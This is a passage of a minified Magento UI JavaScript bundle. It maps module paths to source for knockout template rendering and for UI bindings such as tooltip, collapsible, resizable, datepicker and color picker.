node.getAttribute('data-bind')||'';},set:function(node,bindings){node.setAttribute('data-bind',bindings);}};renderer.addGlobal(renderer.processAttributes).addGlobal(renderer.processNodes);preset={nodes:_.object(['if','text','with','scope','ifnot','foreach','component'],Array.prototype),attributes:_.object(['css','attr','html','with','text','click','event','submit','enable','disable','options','visible','template','hasFocus','textInput','component','uniqueName','optionsText','optionsValue','checkedValue','selectedOptions'],Array.prototype)};_.extend(preset.attributes,{if:renderer.handlers.wrapAttribute,ifnot:renderer.handlers.wrapAttribute,innerif:{binding:'if'},innerifnot:{binding:'ifnot'},outereach:{binding:'foreach',handler:renderer.handlers.wrapAttribute},foreach:{name:'each'},value:{name:'ko-value'},style:{name:'ko-style'},checked:{name:'ko-checked'},disabled:{name:'ko-disabled',binding:'disable'},focused:{name:'ko-focused',binding:'hasFocus'},render:function(node,data){data=data||'getTemplate()';data=renderer.wrapArgs(data);renderer.wrapChildren(node,'template',data);node.removeAttribute('render');}});_.extend(preset.nodes,{foreach:{name:'each'},render:function(node,data){data=data||'getTemplate()';data=renderer.wrapArgs(data);renderer.wrapNode(node,'template',data);$(node).replaceWith(node.childNodes);}});_.each(preset.attributes,function(data,id){renderer.addAttribute(id,data);});_.each(preset.nodes,function(data,id){renderer.addNode(id,data);});return renderer;});","Magento_Ui/js/lib/knockout/template/loader.min.js":"define(['jquery'],function($){'use strict';var licenseRegExp=/<!--[\\s\\S]*?-->/,defaultPlugin='text',defaultExt='html';function hasFileExtension(str){return!!~str.indexOf('.')&&!!str.split('.').pop();}\nfunction hasPlugin(str){return!!~str.indexOf('!');}\nfunction isFullPath(str){return!!~str.indexOf('://');}\nfunction removeLicense(content){return content.replace(licenseRegExp,function(match){return~match.indexOf('/**')?'':match;});}\nreturn{loadTemplate:function(path){var content=this.loadFromNode(path),defer;if(content){defer=$.Deferred();defer.resolve(content);return defer.promise();}\nreturn this.loadFromFile(path);},loadFromFile:function(path){var loading=$.Deferred();path=this.formatPath(path);require([path],function(template){template=removeLicense(template);loading.resolve(template);},function(err){loading.reject(err);});return loading.promise();},loadFromNode:function(selector){var node;try{node=document.getElementById(selector)||document.querySelector(selector);return node?node.innerHTML:false;}catch(e){return false;}},formatPath:function(path){var result=path;if(!hasPlugin(path)){result=defaultPlugin+'!'+result;}\nif(isFullPath(path)){return result;}\nif(!hasFileExtension(path)){result+='.'+defaultExt;}\nreturn result.replace(/^([^\\/]+)/g,'$1/template');}};});","Magento_Ui/js/lib/knockout/template/observable_source.min.js":"define(['ko','uiClass'],function(ko,Class){'use strict';return Class.extend({initialize:function(template){this.templateName=template;this._data={};this.nodes=ko.observable([]);},data:function(key,value){if(arguments.length===1){return this._data[key];}\nthis._data[key]=value;}});});","Magento_Ui/js/lib/knockout/extender/bound-nodes.min.js":"define(['ko','underscore','mage/utils/wrapper','uiEvents'],function(ko,_,wrapper,Events){'use strict';var nodesMap=new WeakMap();function getBounded(model){return nodesMap.get(model);}\nfunction addBounded(model,node){var nodes=getBounded(model),isRoot;if(!nodes){nodesMap.set(model,[node]);Events.trigger.call(model,'addNode',node);return;}\nisRoot=nodes.every(function(bounded){return!bounded.contains(node);});if(isRoot){nodes.push(node);Events.trigger.call(model,'addNode',node);}}\nfunction removeBounded(model,node){var nodes=getBounded(model),index;if(!nodes){return;}\nindex=nodes.indexOf(node);if(~index){nodes.splice(index,0);Events.trigger.call(model,'removeNode',node);}\nif(!nodes.length){nodesMap.delete(model);}}\nfunction getElement(node,data){var elem;while(node.nextElementSibling){node=node.nextElementSibling;if(node.nodeType===1&&ko.dataFor(node)===data){elem=node;break;}}\nreturn elem;}\nwrapper.extend(ko,{applyBindings:function(orig,ctx,node){var result=orig(),data=ctx&&(ctx.$data||ctx);if(node&&node.nodeType===8){node=getElement(node,data);}\nif(!node||node.nodeType!==1){return result;}\nif(data&&data.registerNodes){addBounded(data,node);}\nreturn result;},cleanNode:function(orig,node){var result=orig(),data;if(node.nodeType!==1){return result;}\ndata=ko.dataFor(node);if(data&&data.registerNodes){removeBounded(data,node);}\nreturn result;}});return{get:function(model,callback){var nodes=getBounded(model)||[];if(!_.isFunction(callback)){return nodes;}\nnodes.forEach(function(node){callback(node);});this.add.apply(this,arguments);},add:function(model){var args=_.toArray(arguments).slice(1);args.unshift('addNode');Events.on.apply(model,args);},remove:function(model){var args=_.toArray(arguments).slice(1);args.unshift('removeNode');Events.on.apply(model,args);},off:function(model){var args=_.toArray(arguments).slice(1);Events.off.apply(model,args);}};});","Magento_Ui/js/lib/knockout/extender/observable_array.min.js":"define(['ko','underscore'],function(ko,_){'use strict';function iterator(callback,args,elem){callback=elem[callback];if(_.isFunction(callback)){return callback.apply(elem,args);}\nreturn callback;}\nfunction wrapper(method){return function(iteratee){var callback=iteratee,elems=this(),args=_.toArray(arguments);if(_.isString(iteratee)){callback=iterator.bind(null,iteratee,args.slice(1));args.unshift(callback);}\nargs.unshift(elems);return _[method].apply(_,args);};}\n_.extend(ko.observableArray.fn,{each:wrapper('each'),map:wrapper('map'),filter:wrapper('filter'),some:wrapper('some'),every:wrapper('every'),groupBy:wrapper('groupBy'),sortBy:wrapper('sortBy'),findWhere:function(properties){return _.findWhere(this(),properties);},contains:function(value){return _.contains(this(),value);},hasNo:function(){return!this.contains.apply(this,arguments);},getLength:function(){return this().length;},indexBy:function(key){return _.indexBy(this(),key);},without:function(){var args=Array.prototype.slice.call(arguments);args.unshift(this());return _.without.apply(_,args);},first:function(){return _.first(this());},last:function(){return _.last(this());},pluck:function(){var args=Array.prototype.slice.call(arguments);args.unshift(this());return _.pluck.apply(_,args);}});});","Magento_Ui/js/lib/knockout/bindings/tooltip.min.js":"define(['jquery','ko','underscore','mage/template','text!ui/template/tooltip/tooltip.html','../template/renderer'],function($,ko,_,template,tooltipTmpl,renderer){'use strict';var tooltip,defaults,positions,transformProp,checkedPositions={},iterator=0,previousTooltip,tooltipData,positionData={},tooltipsCollection={},isTouchDevice=(function(){return'ontouchstart'in document.documentElement;})(),CLICK_EVENT=(function(){return isTouchDevice?'touchstart':'click';})();defaults={tooltipWrapper:'[data-tooltip=tooltip-wrapper]',tooltipContentBlock:'data-tooltip-content',closeButtonClass:'action-close',tailClass:'data-tooltip-tail',action:'hover',delay:300,track:false,step:20,position:'top',closeButton:false,showed:false,strict:true,center:false,closeOnScroll:true};tooltipData={tooltipClasses:'',trigger:false,timeout:0,element:false,event:false,targetElement:{},showed:false,currentID:0};transformProp=(function(){var style=document.createElement('div').style,base='Transform',vendors=['webkit','moz','ms','o'],vi=vendors.length,property;if(typeof style.transform!=='undefined'){return'transform';}\nwhile(vi--){property=vendors[vi]+base;if(typeof style[property]!=='undefined'){return property;}}})();positions={map:{horizontal:{s:'w',p:'left'},vertical:{s:'h',p:'top'}},top:function(s){return positions._topLeftChecker(s,positions.map,'vertical','_bottom','top','right');},left:function(s){return positions._topLeftChecker(s,positions.map,'horizontal','_right','left','top');},bottom:function(s){return positions._bottomRightChecker(s,positions.map,'vertical','_top','bottom','left');},right:function(s){return positions._bottomRightChecker(s,positions.map,'horizontal','_left','right','bottom');},_topLeftChecker:function(s,map,direction,className,side,delegate){var result={position:{}},config=tooltip.getTooltip(tooltipData.currentID),startPosition=!config.strict?s.eventPosition:s.elementPosition,changedDirection;checkedPositions[side]=true;if(startPosition[map[direction].p]-s.tooltipSize[map[direction].s]-config.step>s.scrollPosition[map[direction].p]){result.position[map[direction].p]=startPosition[map[direction].p]-s.tooltipSize[map[direction].s]-\nconfig.step;result.className=className;result.side=side;changedDirection=direction==='vertical'?'horizontal':'vertical';result=positions._normalize(s,result,config,delegate,map,changedDirection);}else if(!checkedPositions[delegate]){result=positions[delegate].apply(null,arguments);}else{result=positions.positionCenter(s,result);}\nreturn result;},_bottomRightChecker:function(s,map,direction,className,side,delegate){var result={position:{}},config=tooltip.getTooltip(tooltipData.currentID),startPosition=!config.strict?s.eventPosition:{top:s.elementPosition.top+s.elementSize.h,left:s.elementPosition.left+s.elementSize.w},changedDirection;checkedPositions[side]=true;if(startPosition[map[direction].p]+s.tooltipSize[map[direction].s]+config.step<s.scrollPosition[map[direction].p]+s.windowSize[map[direction].s]){result.position[map[direction].p]=startPosition[map[direction].p]+config.step;result.className=className;result.side=side;changedDirection=direction==='vertical'?'horizontal':'vertical';result=positions._normalize(s,result,config,delegate,map,changedDirection);}else if(!checkedPositions[delegate]){result=positions[delegate].apply(null,arguments);}else{result=positions.positionCenter(s,result);}\nreturn result;},positionCenter:function(s,data){data=positions._positionCenter(s,data,'horizontal',positions.map);data=positions._positionCenter(s,data,'vertical',positions.map);return data;},_positionCenter:function(s,data,direction,map){if(s.tooltipSize[map[direction].s]<s.windowSize[map[direction].s]){data.position[map[direction].p]=(s.windowSize[map[direction].s]-\ns.tooltipSize[map[direction].s])/ 2+s.scrollPosition[map[direction].p];}else{data.position[map[direction].p]=s.scrollPosition[map[direction].p];data.tooltipSize={};data.tooltipSize[map[direction].s]=s.windowSize[map[direction].s];}\nreturn data;},_normalize:function(s,data,config,delegate,map,direction){var startPosition=!config.center?s.eventPosition:{left:s.elementPosition.left+s.elementSize.w / 2,top:s.elementPosition.top+s.elementSize.h / 2},depResult;if(startPosition[map[direction].p]-s.tooltipSize[map[direction].s]/ 2>s.scrollPosition[map[direction].p]&&startPosition[map[direction].p]+\ns.tooltipSize[map[direction].s]/ 2<s.scrollPosition[map[direction].p]+s.windowSize[map[direction].s]){data.position[map[direction].p]=startPosition[map[direction].p]-s.tooltipSize[map[direction].s]/ 2;}else{if(!checkedPositions[delegate]){depResult=positions[delegate].apply(null,arguments);if(depResult.hasOwnProperty('className')){data=depResult;}else{data=positions._normalizeTail(s,data,config,delegate,map,direction,startPosition);}}else{data=positions._normalizeTail(s,data,config,delegate,map,direction,startPosition);}}\nreturn data;},_normalizeTail:function(s,data,config,delegate,map,direction,startPosition){data.tail={};if(s.tooltipSize[map[direction].s]<s.windowSize[map[direction].s]){if(startPosition[map[direction].p]>s.windowSize[map[direction].s]/ 2+s.scrollPosition[map[direction].p]){data.position[map[direction].p]=s.windowSize[map[direction].s]+\ns.scrollPosition[map[direction].p]-s.tooltipSize[map[direction].s];data.tail[map[direction].p]=startPosition[map[direction].p]-\ns.tooltipSize[map[direction].s]/ 2-data.position[map[direction].p];}else{data.position[map[direction].p]=s.scrollPosition[map[direction].p];data.tail[map[direction].p]=startPosition[map[direction].p]-\ns.tooltipSize[map[direction].s]/ 2-data.position[map[direction].p];}}else{data.position[map[direction].p]=s.scrollPosition[map[direction].p];data.tail[map[direction].p]=s.eventPosition[map[direction].p]-s.windowSize[map[direction].s]/ 2;data.tooltipSize={};data.tooltipSize[map[direction].s]=s.windowSize[map[direction].s];}\nreturn data;}};tooltip={setTooltip:function(config){var property='id-'+iterator;tooltipsCollection[property]=config;iterator++;return property;},getTooltip:function(id){return tooltipsCollection[id];},setContent:function(tooltipElement,viewModel,id,bindingCtx,event){var html=$(tooltipElement).html(),config=tooltip.getTooltip(id),body=$('body');tooltipData.currentID=id;tooltipData.trigger=$(event.currentTarget);tooltip.setTargetData(event);body.on('mousemove.setTargetData',tooltip.setTargetData);tooltip.clearTimeout(id);tooltipData.timeout=_.delay(function(){body.off('mousemove.setTargetData',tooltip.setTargetData);if(tooltipData.trigger[0]===tooltipData.targetElement){tooltip.destroy(id);event.stopPropagation();tooltipElement=tooltip.createTooltip(id);tooltipElement.find('.'+defaults.tooltipContentBlock).append(html);tooltipElement.applyBindings(bindingCtx);tooltip.setHandlers(id);tooltip.setPosition(tooltipElement,id);previousTooltip=id;}},config.delay);},setPosition:function(tooltipElement,id){var config=tooltip.getTooltip(id);tooltip.sizeData={windowSize:{h:$(window).outerHeight(),w:$(window).outerWidth()},scrollPosition:{top:$(window).scrollTop(),left:$(window).scrollLeft()},tooltipSize:{h:tooltipElement.outerHeight(),w:tooltipElement.outerWidth()},elementSize:{h:tooltipData.trigger.outerHeight(),w:tooltipData.trigger.outerWidth()},elementPosition:tooltipData.trigger.offset(),eventPosition:this.getEventPosition(tooltipData.event)};_.extend(positionData,positions[config.position](tooltip.sizeData));tooltipElement.css(positionData.position);tooltipElement.addClass(positionData.className);tooltip._setTooltipSize(positionData,tooltipElement);tooltip._setTailPosition(positionData,tooltipElement);checkedPositions={};},_setTooltipSize:function(data,tooltipElement){if(data.tooltipSize){data.tooltipSize.w?tooltipElement.css('width',data.tooltipSize.w):tooltipElement.css('height',data.tooltipSize.h);}},_setTailPosition:function(data,tooltipElement){var tail,tailMargin;if(data.tail){tail=tooltipElement.find('.'+defaults.tailClass);if(data.tail.left){tailMargin=parseInt(tail.css('margin-left'),10);tail.css('margin-left',tailMargin+data.tail.left);}else{tailMargin=parseInt(tail.css('margin-top'),10);tail.css('margin-top',tailMargin+data.tail.top);}}},getEventPosition:function(event){var position={left:event.originalEvent&&event.originalEvent.pageX||0,top:event.originalEvent&&event.originalEvent.pageY||0};if(position.left===0&&position.top===0){_.extend(position,event.target.getBoundingClientRect());}\nreturn position;},outerClick:function(id,event){var tooltipElement=$(event.target).parents(defaults.tooltipWrapper)[0],isTrigger=event.target===tooltipData.trigger[0]||$.contains(tooltipData.trigger[0],event.target);if(tooltipData.showed&&tooltipElement!==tooltipData.element[0]&&!isTrigger){tooltip.destroy(id);}},keydownHandler:function(event){if(tooltipData.showed&&event.keyCode===27){tooltip.destroy(tooltipData.currentID);}},track:function(event){var inequality={},map=positions.map,translate={left:'translateX',top:'translateY'},eventPosition={left:event.pageX,top:event.pageY},tooltipSize={w:tooltipData.element.outerWidth(),h:tooltipData.element.outerHeight()},direction=positionData.side==='bottom'||positionData.side==='top'?'horizontal':'vertical';inequality[map[direction].p]=eventPosition[map[direction].p]-(positionData.position[map[direction].p]+\ntooltipSize[map[direction].s]/ 2);if(positionData.position[map[direction].p]+inequality[map[direction].p]+\ntooltip.sizeData.tooltipSize[map[direction].s]>tooltip.sizeData.windowSize[map[direction].s]+tooltip.sizeData.scrollPosition[map[direction].p]||inequality[map[direction].p]+positionData.position[map[direction].p]<tooltip.sizeData.scrollPosition[map[direction].p]){return false;}\ntooltipData.element[0].style[transformProp]=translate[map[direction].p]+'('+inequality[map[direction].p]+'px)';},setHandlers:function(id){var config=tooltip.getTooltip(id);if(config.track){tooltipData.trigger.on('mousemove.track',tooltip.track);}\nif(config.action==='click'){$(window).on(CLICK_EVENT+'.outerClick',tooltip.outerClick.bind(null,id));}\nif(config.closeButton){$('.'+config.closeButtonClass).on('click.closeButton',tooltip.destroy.bind(null,id));}\nif(config.closeOnScroll){document.addEventListener('scroll',tooltip.destroy,true);$(window).on('scroll.tooltip',tooltip.outerClick.bind(null,id));}\n$(window).on('keydown.tooltip',tooltip.keydownHandler);$(window).on('resize.outerClick',tooltip.outerClick.bind(null,id));},toggleTooltip:function(tooltipElement,viewModel,id){if(previousTooltip===id&&tooltipData.showed){tooltip.destroy(id);return false;}\ntooltip.setContent.apply(null,arguments);return false;},createTooltip:function(id){var body=$('body'),config=tooltip.getTooltip(id);$(template(tooltipTmpl,{data:config})).appendTo(body);tooltipData.showed=true;tooltipData.element=$(config.tooltipWrapper);return tooltipData.element;},clearTimeout:function(id){var config=tooltip.getTooltip(id);if(config.action==='hover'){clearTimeout(tooltipData.timeout);}},checkPreviousTooltip:function(){if(!tooltipData.timeout){tooltip.destroy();}},destroy:function(){if(tooltipData.element){tooltipData.element.remove();tooltipData.showed=false;}\npositionData={};tooltipData.timeout=false;tooltip.removeHandlers();},removeHandlers:function(){$('.'+defaults.closeButtonClass).off('click.closeButton');tooltipData.trigger.off('mousemove.track');document.removeEventListener('scroll',tooltip.destroy,true);$(window).off('scroll.tooltip');$(window).off(CLICK_EVENT+'.outerClick');$(window).off('keydown.tooltip');$(window).off('resize.outerClick');},setTargetData:function(event){tooltipData.event=event;if(event.timeStamp-(tooltipData.timestamp||0)<1){return;}\nif(event.type==='mousemove'){tooltipData.targetElement=event.target;}else{tooltipData.targetElement=event.currentTarget;tooltipData.timestamp=event.timeStamp;}},processingConfig:function(config){return _.extend({},defaults,config);}};ko.bindingHandlers.tooltip={init:function(elem,valueAccessor,allBindings,viewModel,bindingCtx){var config=tooltip.processingConfig(valueAccessor()),$parentScope=config.parentScope?$(config.parentScope):$(elem).parent(),tooltipId;$(elem).addClass('hidden');if(isTouchDevice){config.action='click';}\ntooltipId=tooltip.setTooltip(config);if(config.action==='hover'){$parentScope.on('mouseenter',config.trigger,tooltip.setContent.bind(null,elem,viewModel,tooltipId,bindingCtx));$parentScope.on('mouseleave',config.trigger,tooltip.checkPreviousTooltip.bind(null,tooltipId));}else if(config.action==='click'){$parentScope.on('click',config.trigger,tooltip.toggleTooltip.bind(null,elem,viewModel,tooltipId,bindingCtx));}\nreturn{controlsDescendantBindings:true};}};renderer.addAttribute('tooltip');});","Magento_Ui/js/lib/knockout/bindings/staticChecked.min.js":"define(['ko','../template/renderer'],function(ko,renderer){'use strict';ko.bindingHandlers.staticChecked={'after':['value','attr'],init:function(element,valueAccessor,allBindings){var isCheckbox=element.type==='checkbox',isRadio=element.type==='radio',isValueArray,oldElemValue,useCheckedValue,checkedValue,updateModel,updateView;if(!isCheckbox&&!isRadio){return;}\ncheckedValue=ko.pureComputed(function(){if(allBindings.has('checkedValue')){return ko.utils.unwrapObservable(allBindings.get('checkedValue'));}else if(allBindings.has('value')){return ko.utils.unwrapObservable(allBindings.get('value'));}\nreturn element.value;});isValueArray=isCheckbox&&ko.utils.unwrapObservable(valueAccessor())instanceof Array;oldElemValue=isValueArray?checkedValue():undefined;useCheckedValue=isRadio||isValueArray;updateModel=function(){var isChecked=element.checked,elemValue=useCheckedValue?checkedValue():isChecked,modelValue;if(ko.computedContext.isInitial()){return;}\nif(isRadio&&!isChecked){return;}\nmodelValue=ko.dependencyDetection.ignore(valueAccessor);if(isValueArray){if(oldElemValue!==elemValue){oldElemValue=elemValue;}else{ko.utils.addOrRemoveItem(modelValue,elemValue,isChecked);}}else{ko.expressionRewriting.writeValueToProperty(modelValue,allBindings,'checked',elemValue,true);}};updateView=function(){var modelValue=ko.utils.unwrapObservable(valueAccessor());if(isValueArray){element.checked=ko.utils.arrayIndexOf(modelValue,checkedValue())>=0;}else if(isCheckbox){element.checked=modelValue;}else{element.checked=checkedValue()===modelValue;}};ko.computed(updateModel,null,{disposeWhenNodeIsRemoved:element});ko.utils.registerEventHandler(element,'click',updateModel);ko.computed(updateView,null,{disposeWhenNodeIsRemoved:element});}};ko.expressionRewriting._twoWayBindings.staticChecked=true;renderer.addAttribute('staticChecked');});","Magento_Ui/js/lib/knockout/bindings/after-render.min.js":"define(['ko','../template/renderer'],function(ko,renderer){'use strict';ko.bindingHandlers.afterRender={init:function(element,valueAccessor,allBindings,viewModel){var callback=valueAccessor();if(typeof callback==='function'){callback.call(viewModel,element,viewModel);}}};renderer.addAttribute('afterRender');});","Magento_Ui/js/lib/knockout/bindings/outer_click.min.js":"define(['ko','jquery','underscore','../template/renderer'],function(ko,$,_,renderer){'use strict';var defaults={onlyIfVisible:true};function isVisible(el){var style=window.getComputedStyle(el),visibility={display:'none',visibility:'hidden',opacity:'0'},visible=true;_.each(visibility,function(val,key){if(style[key]===val){visible=false;}});return visible;}\nfunction onOuterClick(container,config,e){var target=e.target,callback=config.callback;if(container===target||container.contains(target)){return;}\nif(config.onlyIfVisible){if(!_.isNull(container.offsetParent)&&isVisible(container)){callback();}}else{callback();}}\nfunction buildConfig(options){var config={};if(_.isFunction(options)){options={callback:options};}else if(!_.isObject(options)){options={};}\nreturn _.extend(config,defaults,options);}\nko.bindingHandlers.outerClick={init:function(element,valueAccessor){var config=buildConfig(valueAccessor()),outerClick=onOuterClick.bind(null,element,config),isTouchDevice=typeof document.ontouchstart!=='undefined';if(isTouchDevice){$(document).on('touchstart',outerClick);ko.utils.domNodeDisposal.addDisposeCallback(element,function(){$(document).off('touchstart',outerClick);});}else{$(document).on('click',outerClick);ko.utils.domNodeDisposal.addDisposeCallback(element,function(){$(document).off('click',outerClick);});}}};renderer.addAttribute('outerClick');});","Magento_Ui/js/lib/knockout/bindings/resizable.min.js":"define(['ko','jquery','Magento_Ui/js/lib/view/utils/async','uiRegistry','underscore','../template/renderer'],function(ko,$,async,registry,_,renderer){'use strict';var sizeOptions=['minHeight','maxHeight','minWidth','maxWidth'],handles={height:'.ui-resizable-s, .ui-resizable-n',width:'.ui-resizable-w, .ui-resizable-e'};function adjustSize(element){var maxHeight,maxWidth;element=$(element);maxHeight=element.resizable('option').maxHeight;maxWidth=element.resizable('option').maxWidth;if(maxHeight&&element.height()>maxHeight){element.height(maxHeight+1);$(handles.height).hide();}else{$(handles.height).show();}\nif(maxWidth&&element.width()>maxWidth){element.width(maxWidth+1);$(handles.width).hide();}else{$(handles.width).show();}}\nfunction recalcAllowedSize(sizeConstraints,componentName,element,hasWidthUpdate){var size;element=$(element);if(!element.data('resizable')){return;}\nif(!hasWidthUpdate){element.css('width','auto');}\n_.each(sizeConstraints,function(selector,key){async.async({component:componentName,selector:selector},function(elem){size=key.indexOf('Height')!==-1?$(elem).outerHeight(true):$(elem).outerWidth(true);if(element.data('resizable')){element.resizable('option',key,size+1);}});},this);adjustSize(element);}\nfunction processConfig(config,viewModel,element){var sizeConstraint,sizeConstraints={},recalc,hasWidthUpdate;if(_.isEmpty(config)){return{};}\n_.each(sizeOptions,function(key){sizeConstraint=config[key];if(sizeConstraint&&!_.isNumber(sizeConstraint)){sizeConstraints[key]=sizeConstraint;delete config[key];}});hasWidthUpdate=_.some(sizeConstraints,function(value,key){return key.indexOf('Width')!==-1;});recalc=recalcAllowedSize.bind(null,sizeConstraints,viewModel.name,element,hasWidthUpdate);config.start=recalc;$(window).on('resize.resizable',recalc);registry.get(viewModel.provider).on('reloaded',recalc);return config;}\nko.bindingHandlers.resizable={init:function(element,valueAccessor,allBindings,viewModel){var config=processConfig(valueAccessor(),viewModel,element);require(['jquery-ui-modules/resizable'],function(){if($.fn.resizable){$(element).resizable(config);}});}};renderer.addAttribute('resizable');});","Magento_Ui/js/lib/knockout/bindings/scope.min.js":"define(['ko','uiRegistry','mage/translate','../template/renderer','jquery','../../logger/console-logger'],function(ko,registry,$t,renderer,$,consoleLogger){'use strict';function applyComponents(el,bindingContext,promise,component){promise.resolve();component=bindingContext.createChildContext(component);ko.utils.extend(component,{$t:$t});ko.utils.arrayForEach(ko.virtualElements.childNodes(el),ko.cleanNode);ko.applyBindingsToDescendants(component,el);}\nko.bindingHandlers.scope={init:function(){return{controlsDescendantBindings:true};},update:function(el,valueAccessor,allBindings,viewModel,bindingContext){var component=valueAccessor(),promise=$.Deferred(),apply=applyComponents.bind(this,el,bindingContext,promise),loggerUtils=consoleLogger.utils;if(typeof component==='string'){loggerUtils.asyncLog(promise,{data:{component:component},messages:loggerUtils.createMessages('requestingComponent','requestingComponentIsLoaded','requestingComponentIsFailed')});registry.get(component,apply);}else if(typeof component==='function'){component(apply);}}};ko.virtualElements.allowedBindings.scope=true;renderer.addNode('scope').addAttribute('scope',{name:'ko-scope'});});","Magento_Ui/js/lib/knockout/bindings/range.min.js":"define(['ko','jquery','underscore','../template/renderer'],function(ko,$,_,renderer){'use strict';var isTouchDevice=!_.isUndefined(document.ontouchstart),sliderFn='slider',sliderModule='jquery-ui-modules/slider';if(isTouchDevice){sliderFn='touchSlider';sliderModule='mage/touch-slider';}\nko.bindingHandlers.range={init:function(element,valueAccessor){var config=valueAccessor(),value=config.value;_.extend(config,{value:value(),slide:function(event,ui){value(ui.value);}});require([sliderModule],function(){$(element)[sliderFn](config);});},update:function(element,valueAccessor){var config=valueAccessor();config.value=ko.unwrap(config.value);require([sliderModule],function(){$(element)[sliderFn]('option',config);});}};renderer.addAttribute('range');});","Magento_Ui/js/lib/knockout/bindings/collapsible.min.js":"define(['ko','jquery','underscore','../template/renderer'],function(ko,$,_,renderer){'use strict';var collapsible,defaults;defaults={closeOnOuter:true,onTarget:false,openClass:'_active',as:'$collapsible'};collapsible={open:function(){this.opened(true);},close:function(){this.opened(false);},toggle:function(){this.opened(!this.opened());}};function onOuterClick(container,model,e){var target=e.target;if(target!==container&&!container.contains(target)){model.close();}}\nfunction getClassBinding(model,name){var binding={};binding[name]=model.opened;return{css:binding};}\nfunction buildConfig(options){if(typeof options!=='object'){options={};}\nreturn _.extend({},defaults,options);}\nko.bindingHandlers.collapsible={init:function(element,valueAccessor,allBindings,viewModel,bindingCtx){var $collapsible=Object.create(collapsible),config=buildConfig(valueAccessor()),outerClick,bindings;_.bindAll($collapsible,'open','close','toggle');$collapsible.opened=ko.observable(!!config.opened);bindingCtx[config.as]=$collapsible;if(config.closeOnOuter){outerClick=onOuterClick.bind(null,element,$collapsible);$(document).on('click',outerClick);ko.utils.domNodeDisposal.addDisposeCallback(element,function(){$(document).off('click',outerClick);});}\nif(config.openClass){bindings=getClassBinding($collapsible,config.openClass);ko.applyBindingsToNode(element,bindings,bindingCtx);}\nif(config.onTarget){$(element).on('click',$collapsible.toggle);}\nif(viewModel&&_.isFunction(viewModel.on)){viewModel.on({close:$collapsible.close,open:$collapsible.open,toggleOpened:$collapsible.toggle});}}};ko.bindingHandlers.closeCollapsible={init:function(element,valueAccessor,allBindings,viewModel,bindingCtx){var name=valueAccessor()||defaults.as,$collapsible=bindingCtx[name];if($collapsible){$(element).on('click',$collapsible.close);}}};ko.bindingHandlers.openCollapsible={init:function(element,valueAccessor,allBindings,viewModel,bindingCtx){var name=valueAccessor()||defaults.as,$collapsible=bindingCtx[name];if($collapsible){$(element).on('click',$collapsible.open);}}};ko.bindingHandlers.toggleCollapsible={init:function(element,valueAccessor,allBindings,viewModel,bindingCtx){var name=valueAccessor()||defaults.as,$collapsible=bindingCtx[name];if($collapsible){$(element).on('click',$collapsible.toggle);}}};renderer.addAttribute('collapsible').addAttribute('openCollapsible').addAttribute('closeCollapsible').addAttribute('toggleCollapsible');});","Magento_Ui/js/lib/knockout/bindings/color-picker.min.js":"define(['ko','jquery','../template/renderer','spectrum','tinycolor'],function(ko,$,renderer,spectrum,tinycolor){'use strict';function changeColorPickerStateBasedOnViewModel(element,viewModel){$(element).spectrum(viewModel.disabled()?'disable':'enable');}\nko.bindingHandlers.colorPicker={init:function(element,valueAccessor,allBindings,viewModel){var config=valueAccessor(),changeValue=function(value){if(value==null){value='';}\nconfig.value(value.toString());};config.change=changeValue;config.hide=changeValue;config.show=function(){if(!viewModel.focused()){viewModel.focused(true);}\nreturn true;};$(element).spectrum(config);changeColorPickerStateBasedOnViewModel(element,viewModel);},update:function(element,valueAccessor,allBindings,viewModel){var config=valueAccessor();if(config.value()===undefined){config.value('');}\nif(tinycolor(config.value()).isValid()||config.value()===''){$(element).spectrum('set',config.value());if(config.value()!==''){config.value($(element).spectrum('get').toString());}}\nchangeColorPickerStateBasedOnViewModel(element,viewModel);}};renderer.addAttribute('colorPicker');});","Magento_Ui/js/lib/knockout/bindings/datepicker.min.js":"define(['ko','underscore','jquery','mage/translate'],function(ko,_,$,$t){'use strict';var defaults={dateFormat:'mm\\/dd\\/yyyy',showsTime:false,timeFormat:null,buttonImage:null,buttonImageOnly:null,buttonText:$t('Select Date')};ko.bindingHandlers.datepicker={init:function(el,valueAccessor,allBindings,viewModel,bindingContext){var config=valueAccessor(),observable,options={};_.extend(options,defaults);if(typeof config==='object'){observable=config.storage;_.extend(options,config.options);}else{observable=config;}\nrequire(['mage/calendar'],function(){$(el).calendar(options);ko.utils.registerEventHandler(el,'change',function(){observable(this.value);});});if(bindingContext.$data){bindingContext.$data.value.subscribe(function(newVal){if(!newVal){$(el).val('');}},this);}},update:function(element,valueAccessor){var config=valueAccessor(),$element=$(element),observable,options={},newVal;_.extend(options,defaults);if(typeof config==='object'){observable=config.storage;_.extend(options,config.options);}else{observable=config;}\nrequire(['moment','mage/utils/misc','mage/calendar'],function(moment,utils){if(_.isEmpty(observable())){newVal=null;}else{newVal=moment(observable(),utils.convertToMomentFormat(options.dateFormat+(options.showsTime?' '+options.timeFormat:''))).toDate();}\nif(!options.timeOnly){$element.datepicker('setDate',newVal);$element.trigger('blur');}});}};});","Magento_Ui/js/lib/knockout/bindings/bind-html.min.js":"define(['ko','underscore','mage/apply/main','../template/renderer'],function(ko,_,mage,renderer){'use strict';function setHtml(el,html){ko.utils.emptyDomNode(el);html=ko.utils.unwrapObservable(html);if(!_.isNull(html)&&!_.isUndefined(html)){if(!_.isString(html)){html=html.toString();}\nel.innerHTML=html;}}\nfunction applyComponents(el,ctx){ko.utils.arrayForEach(el.childNodes,ko.cleanNode);ko.applyBindingsToDescendants(ctx,el);mage.apply();}\nko.bindingHandlers.bindHtml={init:function(){return{controlsDescendantBindings:true};},update:function(el,valueAccessor,allBindings,viewModel,bindingContext){setHtml(el,valueAccessor());applyComponents(el,bindingContext);}};renderer.addAttribute('bindHtml');});","Magento_Ui/js/lib/knockout/bindings/bootstrap.min.js":"define(function(require){'use strict';var 